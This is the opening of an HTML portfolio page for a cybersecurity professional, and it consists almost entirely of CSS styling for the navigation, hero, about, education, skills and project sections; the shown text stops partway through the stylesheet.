



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<title>Dhruv Chokshi | Cybersecurity</title>
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet"/>
<style>
:root {
  --black: #060608;
  --deep: #0d0d12;
  --panel: #111118;
  --border: #1e1e2e;
  --border2: #2a2a40;
  --accent: #00e5ff;
  --accent-dim: rgba(0,229,255,0.12);
  --accent-glow: rgba(0,229,255,0.3);
  --red: #ff3860;
  --green: #00ff88;
  --text: #d0d0e8;
  --muted: #606080;
  --bebas: 'Bebas Neue', sans-serif;
  --mono: 'DM Mono', monospace;
  --body: 'Outfit', sans-serif;
}
*{box-sizing:border-box;margin:0;padding:0;}
html{scroll-behavior:smooth;}
body{background:var(--black);color:var(--text);font-family:var(--body);overflow-x:hidden;cursor:none;}

/* Custom cursor */
.cursor{position:fixed;width:10px;height:10px;background:var(--accent);border-radius:50%;pointer-events:none;z-index:9999;transform:translate(-50%,-50%);transition:transform 0.1s,opacity 0.2s;mix-blend-mode:difference;}
.cursor-ring{position:fixed;width:36px;height:36px;border:1px solid var(--accent);border-radius:50%;pointer-events:none;z-index:9998;transform:translate(-50%,-50%);transition:all 0.15s ease;opacity:0.5;}

/* Scanline overlay */
body::after{content:'';position:fixed;inset:0;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,0.03) 2px,rgba(0,0,0,0.03) 4px);pointer-events:none;z-index:1000;}

/* Nav */
nav{position:fixed;top:0;left:0;right:0;z-index:500;padding:20px 48px;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid transparent;transition:all 0.4s;}
nav.scrolled{background:rgba(6,6,8,0.92);backdrop-filter:blur(16px);border-bottom-color:var(--border);}
.nav-logo{font-family:var(--bebas);font-size:1.8rem;letter-spacing:3px;color:var(--accent);text-decoration:none;}
.nav-logo span{color:var(--text);}
.nav-links{display:flex;gap:32px;list-style:none;}
.nav-links a{font-family:var(--mono);font-size:11px;letter-spacing:2px;color:var(--muted);text-decoration:none;text-transform:uppercase;transition:color 0.2s;position:relative;}
.nav-links a::after{content:'';position:absolute;bottom:-4px;left:0;width:0;height:1px;background:var(--accent);transition:width 0.3s;}
.nav-links a:hover{color:var(--accent);}
.nav-links a:hover::after{width:100%;}
.nav-status{display:flex;align-items:center;gap:8px;font-family:var(--mono);font-size:10px;color:var(--green);}
.nav-dot{width:7px;height:7px;background:var(--green);border-radius:50%;animation:blink 1.5s infinite;}
@keyframes blink{0%,100%{opacity:1;}50%{opacity:0.2;}}

/* Hero */
#home{min-height:100vh;display:grid;place-items:center;position:relative;padding:120px 48px 80px;overflow:hidden;}
.hero-grid{position:absolute;inset:0;background-image:linear-gradient(var(--border) 1px,transparent 1px),linear-gradient(90deg,var(--border) 1px,transparent 1px);background-size:60px 60px;opacity:0.4;}
.hero-glow{position:absolute;top:20%;left:50%;transform:translateX(-50%);width:600px;height:600px;background:radial-gradient(circle,rgba(0,229,255,0.06) 0%,transparent 70%);pointer-events:none;}
.hero-inner{position:relative;z-index:2;max-width:900px;width:100%;}
.hero-label{font-family:var(--mono);font-size:11px;letter-spacing:4px;color:var(--accent);text-transform:uppercase;margin-bottom:20px;opacity:0;animation:fadeUp 0.6s 0.2s forwards;}
.hero-name{font-family:var(--bebas);font-size:clamp(5rem,14vw,13rem);line-height:0.9;letter-spacing:2px;margin-bottom:24px;opacity:0;animation:fadeUp 0.6s 0.35s forwards;}
.hero-name .line1{display:block;color:var(--text);}
.hero-name .line2{display:block;color:var(--accent);-webkit-text-stroke:2px var(--accent);color:transparent;}
.hero-sub{font-size:1.1rem;font-weight:300;color:var(--muted);max-width:540px;line-height:1.7;margin-bottom:40px;opacity:0;animation:fadeUp 0.6s 0.5s forwards;}
.hero-ctas{display:flex;gap:16px;flex-wrap:wrap;opacity:0;animation:fadeUp 0.6s 0.65s forwards;}
.btn-primary{display:inline-flex;align-items:center;gap:10px;padding:14px 32px;background:var(--accent);color:#000;font-family:var(--mono);font-size:12px;letter-spacing:2px;text-decoration:none;font-weight:500;clip-path:polygon(8px 0%,100% 0%,calc(100% - 8px) 100%,0% 100%);transition:all 0.2s;text-transform:uppercase;}
.btn-primary:hover{background:#fff;transform:translateY(-2px);}
.btn-ghost{display:inline-flex;align-items:center;gap:10px;padding:13px 32px;border:1px solid var(--border2);color:var(--text);font-family:var(--mono);font-size:12px;letter-spacing:2px;text-decoration:none;transition:all 0.2s;text-transform:uppercase;}
.btn-ghost:hover{border-color:var(--accent);color:var(--accent);}
.hero-stats{position:absolute;right:48px;top:50%;transform:translateY(-50%);display:flex;flex-direction:column;gap:24px;z-index:2;opacity:0;animation:fadeLeft 0.6s 0.8s forwards;}
.stat{text-align:right;}
.stat-num{font-family:var(--bebas);font-size:3rem;color:var(--accent);line-height:1;}
.stat-label{font-family:var(--mono);font-size:10px;color:var(--muted);letter-spacing:2px;text-transform:uppercase;}
.hero-scroll{position:absolute;bottom:40px;left:50%;transform:translateX(-50%);display:flex;flex-direction:column;align-items:center;gap:8px;font-family:var(--mono);font-size:10px;letter-spacing:2px;color:var(--muted);z-index:2;opacity:0;animation:fadeUp 0.6s 1s forwards;}
.scroll-line{width:1px;height:60px;background:linear-gradient(to bottom,var(--accent),transparent);animation:scrollAnim 2s infinite;}
@keyframes scrollAnim{0%{transform:scaleY(0);transform-origin:top;}50%{transform:scaleY(1);transform-origin:top;}51%{transform:scaleY(1);transform-origin:bottom;}100%{transform:scaleY(0);transform-origin:bottom;}}

/* Sections shared */
section{padding:100px 48px;}
.section-header{margin-bottom:60px;}
.section-eyebrow{font-family:var(--mono);font-size:11px;letter-spacing:4px;color:var(--accent);text-transform:uppercase;margin-bottom:12px;display:flex;align-items:center;gap:12px;}
.section-eyebrow::before{content:'';width:32px;height:1px;background:var(--accent);}
.section-title-big{font-family:var(--bebas);font-size:clamp(3rem,6vw,5.5rem);letter-spacing:2px;line-height:1;color:var(--text);}
.section-title-big span{color:var(--accent);}
.max-w{max-width:1100px;margin:0 auto;}

/* About */
#about{background:var(--deep);}
.about-grid{display:grid;grid-template-columns:1fr 1.4fr;gap:80px;align-items:start;}
.about-left{position:sticky;top:120px;}
.about-photo-frame{position:relative;width:100%;}
.about-photo-bg{width:100%;aspect-ratio:3/4;background:var(--panel);border:1px solid var(--border2);position:relative;overflow:hidden;}
.about-photo-bg::before{content:'DC';font-family:var(--bebas);font-size:15rem;position:absolute;inset:0;display:grid;place-items:center;color:var(--accent);opacity:0.06;letter-spacing:10px;}
.about-tag{position:absolute;bottom:-16px;right:-16px;background:var(--accent);color:#000;font-family:var(--mono);font-size:10px;letter-spacing:2px;padding:10px 20px;font-weight:500;text-transform:uppercase;}
.about-decor{position:absolute;top:-16px;left:-16px;width:80px;height:80px;border-top:2px solid var(--accent);border-left:2px solid var(--accent);}
.about-content{}
.about-bio{font-size:1.05rem;color:var(--muted);line-height:1.8;margin-bottom:40px;}
.about-bio strong{color:var(--text);}
.detail-rows{display:flex;flex-direction:column;gap:0;}
.detail-row{display:flex;gap:20px;padding:16px 0;border-bottom:1px solid var(--border);align-items:baseline;}
.detail-key{font-family:var(--mono);font-size:10px;letter-spacing:2px;color:var(--accent);text-transform:uppercase;min-width:100px;}
.detail-val{font-size:0.9rem;color:var(--text);}

/* Education */
#education{background:var(--black);}
.edu-timeline{position:relative;padding-left:32px;}
.edu-timeline::before{content:'';position:absolute;left:0;top:8px;bottom:8px;width:1px;background:linear-gradient(to bottom,var(--accent),var(--red));}
.edu-item{position:relative;margin-bottom:48px;padding:32px;background:var(--panel);border:1px solid var(--border);transition:border-color 0.3s;}
.edu-item::before{content:'';position:absolute;left:-38px;top:36px;width:12px;height:12px;border-radius:50%;background:var(--accent);border:2px solid var(--black);box-shadow:0 0 12px var(--accent);}
.edu-item:hover{border-color:var(--border2);}
.edu-degree{font-family:var(--bebas);font-size:1.8rem;letter-spacing:2px;color:var(--text);margin-bottom:6px;}
.edu-meta{display:flex;gap:20px;margin-bottom:12px;flex-wrap:wrap;}
.edu-year{font-family:var(--mono);font-size:11px;color:var(--accent);background:var(--accent-dim);padding:4px 12px;border-radius:0;}
.edu-school{font-family:var(--mono);font-size:11px;color:var(--muted);}
.edu-desc{font-size:0.9rem;color:var(--muted);line-height:1.6;}

/* Skills */
#skills{background:var(--deep);}
.skills-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:2px;}
.skill-card{background:var(--panel);padding:36px 32px;border:1px solid var(--border);position:relative;overflow:hidden;transition:all 0.3s;cursor:default;}
.skill-card::before{content:'';position:absolute;inset:0;background:linear-gradient(135deg,var(--accent-dim),transparent);opacity:0;transition:opacity 0.3s;}
.skill-card:hover::before{opacity:1;}
.skill-card:hover{border-color:rgba(0,229,255,0.2);transform:translateY(-4px);}
.skill-icon{font-size:2rem;margin-bottom:16px;}
.skill-name{font-family:var(--bebas);font-size:1.5rem;letter-spacing:2px;margin-bottom:8px;color:var(--text);}
.skill-desc{font-family:var(--mono);font-size:10px;color:var(--accent);letter-spacing:2px;text-transform:uppercase;margin-bottom:20px;}
.skill-list{list-style:none;display:flex;flex-direction:column;gap:8px;}
.skill-list li{font-family:var(--mono);font-size:0.78rem;color:var(--muted);display:flex;align-items:center;gap:10px;}
.skill-list li::before{content:'▸';color:var(--accent);font-size:0.7rem;}
.skill-num{position:absolute;top:20px;right:24px;font-family:var(--bebas);font-size:4rem;color:var(--border2);line-height:1;}

/* Projects */
#projects{background:var(--black);}
.project-card{background:var(--panel);border:1px solid var(--border);overflow:hidden;transition:border-color 0.3s;}
.project-card:hover{border-color:rgba(0,229,255,0.25);}
.project-header{padding:40px 40px 32px;border-bottom:1px solid var(--border);position:relative;}
.project-tag{font-family:var(--mono);font-size:10px;letter-spacing:3px;color:var(--accent);text-transform:uppercase;margin-bottom:16px;}
.project-name{font-family:var(--bebas);font-size:2.2rem;letter-spacing:2px;color:var(--text);margin-bottom:12px;line-height:1.1;}
.project-desc{font-size:0.95rem;color:var(--muted);line-height:1.7;max-width:600px;}
.project-badge{position:absolute;top:40px;right:40px;background:rgba(0,255,136,0.1);border:1px solid rgba(0,255,136,0.3);color:var(--green);font-family:var(--mono);font-size:10px;padding:6px 14px;letter-spacing:2px;}
.project-body{padding:32px 40px;display:grid;grid-template-columns:1fr 1fr;gap:40px;}
.project-steps h4{font-family:var(--mono);font-size:11px;letter-spacing:3px;color:var(--accent);text-transform:uppercase;margin-bottom:16px;}
.project-steps ol{list-style:none;display:flex;flex-direction:column;gap:12px;}
